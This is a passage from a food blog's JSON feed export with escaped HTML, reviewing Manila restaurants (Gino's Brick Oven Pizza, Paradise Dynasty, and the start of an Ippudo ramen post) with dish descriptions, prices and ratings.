boyf. It was a birth\u003Ci\u003Edate\u003C\/i\u003E lunch. v(*’-^*)ｂ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2419\/32125443723_9ce1b6b749_z.jpg\" width=\"610\" alt=\"Summer Burrata Salad (P490)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESummer Burrata Salad (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo start off our meal, I thought I'd go the healthier route before our carb-loading session. Colorful and refreshing, this summer salad is made up of lettuce, prosciutto, pine nuts and Parmigiano Reggiano in a slightly sweet and citrusy dalandan dressing. It also comes with \u003Ci\u003Eburrata\u003C\/i\u003E, a fresh Italian cheese made from mozzarella and cream. And yup, there's a lot of burrata to go around the whole meal, not just with the salad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2594\/32899523176_a2c8006601_z.jpg\" width=\"610\" alt=\"Salted Egg Pasta (P225)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Salted Egg Pasta (P225)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDining out with the boyf, it would be impossible not to order a pasta dish if it's available on the menu. And I'm thankful that we did get this item! The combination may not be too complex -- salted egg, cream, bacon and Parmigiano Reggiano on fettuccine pasta, but it's genius! I'm not even a big salted egg foodstuff fan, but this really got me digging in! We might order two servings of this next time, so we can each have our own plate. \u003Ci\u003E#galitgalitmuna\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3739\/32125444403_5dddd010f7_z.jpg\" width=\"610\" alt=\"SMEGG Pizza (P475)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ SMEGG Pizza (P475)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI love it when a menu item has a nice name. I love it more when the name is unique and memorable. But, I love it the best when it tastes even better! This pizza creation is probably my most favorite pizza ever! Homemade sausages, mushroom, eggs, gouda and cream atop a buttery, partly chewy, partly crispy pizza crust. Seriously, my eyes opened really big when I had my first bite! You can ask the boyf, it was love at first taste!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince we didn't want to stuff ourselves full (There's still a birthday dinner with the family), we decided to take home half of the pizza (It was challenging not to finish everything then and there). I reheated the pizza the next day, and though the crust already became soggy, the toppings were still oh-so-yummy! ★\u003Ed(,,･ε´-,,)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2523\/32125443473_2f022c718b_z.jpg\" width=\"610\" alt=\"Condiments Gino\u0026#x27;s Spicy Honey\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EGino's\u003C\/b\u003E also has their own \u003Cb\u003E\u003Ci\u003ESpicy Honey\u003C\/b\u003E\u003C\/i\u003E readily available on every table. It's nice to douse the pizza with some of this sweet and slightly spicy condiment. But it's even better to smother the crust with a lot of it!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2731\/32125443083_fa9699cedc_z.jpg\" width=\"610\" alt=\"Favorites at Gino\u0026#x27;s Brick Oven Pizza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I've read a lot of positive reviews and raves for Gino's Brick Oven Pizza, I wasn't sold at first, since a lot of places people claim to be great end up being good at best, not great. However, after this lunch date at Gino's, the place immediately became a favorite. And I don't say this lightly. I appreciate good food, but it's not too often that I taste dishes that make my eyes go big, especially when it's pasta and pizza. So even though I've been almost 3 years late, I'm glad I finally got a taste of Gino's Brick Oven Pizza. As of now, it has my favorite pizza, and I can't wait to try their other offerings. Though I'm a bit skeptical they have another variant that would rival my love for SMEGG.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EGino's Brick Oven Pizza, Serendra\u003Cbr \/\u003E\nGround Floor, Serendra, Bonifacio Global City,\u003Cbr \/\u003E\nTaguig, Metro Manila, Philippines\u003Cbr \/\u003E\n(+63) 915 345 9509\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/Ginosbrickovenpizza\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3747594018067212235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/02\/ginos-brick-oven-pizza-serendra.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3747594018067212235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3747594018067212235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/02\/ginos-brick-oven-pizza-serendra.html","title":"Gino's Brick Oven Pizza: My New-Found Favorite Pizzeria"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/28be71w_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8125310949898338370"},"published":{"$t":"2017-01-29T04:53:00.000+08:00"},"updated":{"$t":"2018-06-21T00:58:06.327+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chinese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conrad manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dimsum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noodles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"s maison"}],"title":{"type":"text","$t":"Paradise Dynasty: Home of Colorful Xiaolongbao and More"},"content":{"type":"html","$t":"Although I've put an unofficial hiatus on my blogging last year, I still loved checking out fellow foodie's Instagram for new spots and must-try new dishes. One of which that really caught my interest was a Chinese restaurant from Singapore.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i65.tinypic.com\/juv1g2.jpg\" width=\"610\" alt=\"Paradise Dynasty S Maison Conrad\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter just a few months, the boyf and I found ourselves back in S Maison at Conrad Manila again. But this time, for the then-newly opened \u003Cb\u003EParadise Dynasty\u003C\/b\u003E -- a Chinese restaurant that promises to delight with offerings from both northern and southern Chinese cuisine, with an innovative twist. Founded in 2010, \u003Cb\u003EParadise Dynasty\u003C\/b\u003E has been continuously expanding -- from multiple branches in Singapore, to opening in Malaysia, Indonesia, China, Hong Kong, Japan, Taiwan, and now, its first branch in the Philippines.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/498\/31977193431_cbe98b51b4_z.jpg\" width=\"610\" alt=\"Paradise Dynasty S Maison Interior\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/375\/31977194511_79e18a72e4_z.jpg\" width=\"610\" alt=\"Paradise Dynasty Interior\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike most of the other restaurants at S Maison, \u003Cb\u003EParadise Dynasty\u003C\/b\u003E is also beautifully dressed in warm elegance. It feels luxurious and quite intimidating, if you haven't checked the menu prices yet. But if you already did, then I'm sure you'll appreciate the imperial ambiance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're booking for a big group, \u003Cb\u003EParadise Dynasty\u003C\/b\u003E also has a function room with floor-to-ceiling windows looking out the beautiful Manila Bay.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EColorful Xiao Long Bao\u003C\/h4\u003E\u003Cbr \/\u003E\nAs much as I want to try everything that my foodie friends had posted on their social media and blogs, we only had 2 mouths and 2 stomachs with us. And while the boyf and I can eat quite a lot, I still have to admit defeat -- we've only barely scratched the surface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/499\/31977198231_58fcac55ed_z.jpg\" width=\"610\" alt=\"Specialty Dynasty Xiao Long Bao (P388 8pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Specialty Dynasty Xiao Long Bao (P388 for 8pcs)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are many dishes I wanted to try at \u003Cb\u003EParadise Dynasty\u003C\/b\u003E. But one I wasn't about to miss was this famed colorful \u003Ci\u003Exiaolongbao\u003C\/i\u003E! The very reason I took a trip to the restaurant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EXiaolongbao\u003C\/i\u003E or soup dumplings, have always been a favorite of many Chinese food enthusiasts. And while the usual pork or seafood filling with soup is already very satisfying, these fusion xiaolongbao were undeniably very interesting! For 8 pieces, you get 8 different flavors, which is a good way to discover which one you'd consider a favorite, enough to order a whole basket of next time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/583\/31946555222_4f8ecbfcbb_z.jpg\" width=\"610\" alt=\"How to enjoy xiaolongbao at Paradise Dynasty\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt's recommended to enjoy these different flavored xiaolongbao without any dipping sauce and ginger, and following the specific order on the instructional leaflet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was lucky the boyf let me have everything on the basket, except for the \u003Cb\u003E\u003Ci\u003ECrab Roe\u003C\/b\u003E\u003C\/i\u003E -- which a lot say are really good! But I'd have to find out for myself next time... Anyway, my favorites are the original, the \u003Cb\u003E\u003Ci\u003EFoie Gras\u003C\/b\u003E\u003C\/i\u003E, and the \u003Cb\u003E\u003Ci\u003EBlack Truffle\u003C\/b\u003E\u003C\/i\u003E. Oh, and for those who love heat, the \u003Cb\u003E\u003Ci\u003ESzechuan\u003C\/b\u003E\u003C\/i\u003E xiaolongbao is pretty hot!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDumplings and Noodles\u003C\/h4\u003E\u003Cbr \/\u003E\nSince I had almost all the colorful xiaolongbao, it was imperative that we order another basket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/610\/31284730233_36634064cb_z.jpg\" width=\"610\" alt=\"Signature Original Xiao Long Bao (P188 6pcs; P298 10pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Signature Original Xiao Long Bao (P188 6pcs; P298 10pcs)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs much as I love the flavored xiaolongbao, the classic will always have a special place in my heart, and my tummy. Meaty yet delicate, and with a thin yet firm skin -- every piece of the original xiaolongbao was a delight to the palate. I actually wish we ordered the 10-piece serving. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/517\/31284730063_12a497c690_z.jpg\" width=\"610\" alt=\"Steamed Pork and Chive Dumpling (P145 6pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESteamed Pork and Chive Dumpling (P145 for 6pcs)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe boyf love his Cantonese dimsum -- you know, siomai and hakaw. But since this is not a Cantonese restaurant, he had to make do with other dumplings available. Although this serving of steamed pork and chive dumpling is pretty decent, especially when dipped in soy sauce and chili, it still didn't spark the same joy as eating the soup dumplings here. I would've loved to order the \u003Cb\u003E\u003Ci\u003EPork Dumpling with Hot Chili Vinaigrette (P168)\u003C\/b\u003E\u003C\/i\u003E instead, if only the boyf were keen on spicy food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/746\/31253870614_37449bcf09_z.jpg\" width=\"610\" alt=\"Radish Pastry (P138 3pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Radish Pastry (P138 for 3pcs)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe moment I saw this on the menu, I knew I had to get it! I was not wrong. The pastry was light, flaky and beautiful. A tad oily, but it adds to the charm. The hot and soft radish filling gave contrast to the crispy pastry casing. And although every bite was savory, there's a subtle sweetness that I really enjoy. Ugh! Just writing about this make me crave for a piece or two of this right now!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/579\/31946554762_20f1321e4a_z.jpg\" width=\"610\" alt=\"La Mien with Minced Meat and Mushroom Sauce (P230)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ La Mien with Minced Meat and Mushroom Sauce (P230)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs much as I love Japanese ramen, I have this deeper affection for Chinese noodles done right. Even with simple ingredients, good Chinese la mien often gives me strong foodgasms. And this serving from \u003Cb\u003EParadise Dynasty\u003C\/b\u003E was no exception. The savory, thick and slightly acidic sauce was enjoyable, but it's the thin, firm and springy noodles that's the star! Next time, I'll order the \u003Cb\u003E\u003Ci\u003ELa Mien with Scallion (P200)\u003C\/b\u003E\u003C\/i\u003E to best enjoy the greatness of the noodles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/440\/32095153165_508aa93654_z.jpg\" width=\"610\" alt=\"Chilled Glutinous Rice Roll with Red Bean Paste wrapped with Grated Nuts (P128)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChilled Glutinous Rice Roll with Red Bean Paste wrapped with Grated Nuts (P128)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe boyf isn't really a dessert person. That's why I was surprised when he excitedly ordered this Oriental dessert. And I admit, I don't know a lot about this Chinese item, so although I found it good and enjoyed it a lot, I can't really tell if it's better than others. It didn't help that it's pretty heavy on the stomach too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/463\/31977197701_4d602be8b7_z.jpg\" width=\"610\" alt=\"Chilled Aloe Vera in Osmanthus Honey Juice (P100)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChilled Aloe Vera in Osmanthus Honey Juice (P100)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy choice of dessert was this light and refreshing chilled aloe in osmanthus-honey. However, although I liked it, I'd have to give this round to the boyf's order. I enjoyed his choice of dessert more than mine. Haha! (Yes, I know when to admit defeat.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/651\/31977196261_b602dfb950_z.jpg\" width=\"610\" alt=\"Cold Water Chestnut Drink (P80) Chilled Aloe Vera\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECold Water Chestnut Drink (P80)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe restaurant serves house tea, which was more than enough for our visit. But since \u003Ci\u003Enag-iinarte ako\u003C\/i\u003E, I figured I'd order something from their beverage menu as well. And while my drink was served late, after having the need to follow it up, I'd say I enjoyed it. I would've enjoyed it more if it came early though, since I was already full when it was served on the table. (But yup, I still finished it!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/395\/31977199921_6a408a354a_z.jpg\" width=\"610\" alt=\"Paradise Dynasty S Maison\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere's already a good number of Chinese restaurants specializing in xiaolongbao that opened in Manila in the past few years, and Paradise Dynasty is definitely a welcome addition! Some may think that their colorful xiaolongbao seems like a gimmick to set them apart from the competition. But gimmick or not, these colorful soup gems are not only beautiful, but tasty as well. And while I liked the xiaolongbao just a teeny bit than its competitors', it's the la mien that I'm really excited to come back for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVisiting on a Saturday late afternoon, we enjoyed a spacious restaurant void of the crowd, and with friendly and courteous service. However, there were definitely a few hiccups like my forgotten beverage order. I've also read from some reviews that service can be bad when there's a full house, which I luckily didn't experience. I guess to be safe, it's better to call in for reservations if you're coming in during peak hours (lunch\/dinner on weekends).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EParadise Dynasty, S Maison\u003Cbr \/\u003E\nLevel 2, S Maison, Conrad Manila, Seaside Blvd. cor. Coral Way,\u003Cbr \/\u003E\nMall of Asia Complex, Pasay City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 828-8333\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.paradisegroup.com.sg\/our-concept-2\/?mn=pd\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/paradisedynastyph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/paradisedynastyph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8125310949898338370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/01\/paradise-dynasty-s-maison.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8125310949898338370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8125310949898338370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/01\/paradise-dynasty-s-maison.html","title":"Paradise Dynasty: Home of Colorful Xiaolongbao and More"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/juv1g2_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-881705467971359058"},"published":{"$t":"2016-06-30T00:35:00.001+08:00"},"updated":{"$t":"2016-07-07T19:29:56.463+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Ippudo: The New Hakata-Style Nikusoba"},"content":{"type":"html","$t":"If you've been following me on \u003Ca href=\"instagram.com\/thepurpledoll\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E, you would've known that I'm trying to eat cleaner and healthier these past month or so. But of course, being a foodie  first (before a health buff-wannabe), I'm still up for cheat meals every now and then. And while we actually had a cheat day (rather than just meal) during the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html\" rel=\"nofollow\" target=\"_blank\"\u003ERobinsons Place Manila Bloggers' Fashion and Food Crawl\u003C\/a\u003E, I made sure to save some tummy space for \u003Cb\u003EIppudo's\u003C\/b\u003E newest item.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7400\/28024159511_457b93dc7f_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIppudo\u003C\/b\u003E has been in the country for two years now. And although \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EI've blogged about it before\u003C\/a\u003E when it first opened, I'm still as excited to dine here for the nth time. Who wouldn't? \u003Cb\u003EIppudo\u003C\/b\u003E already has over 100 stores worldwide, and with the founder, Shigemi Kawahara, revered as Ramen King, at that!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7302\/27487243914_e41b7fa29f_z.jpg\" width=\"610\" alt=\"Ippudo Robinsons Place Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith the philosophy -- to continuously innovate to remain true, there's no way one wouldn't be excited for any of \u003Cb\u003EIppudo's\u003C\/b\u003E classics and new items.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EHakata-Style Nikusoba\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7638\/27487238484_c16591a04e_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hakata-Style Nikusoba (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved \u003Cb\u003EIppudo's\u003C\/b\u003E ramen, but since it's been a while since I had ramen, my first mouthful of this 